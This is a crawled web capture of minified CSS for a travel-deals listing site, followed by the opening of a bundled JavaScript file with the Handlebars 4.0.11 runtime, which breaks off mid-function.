a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F8EGEPQ-
body_size: 44473
content:
/* -- 2025-11-14T16:14:10.9810782Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var 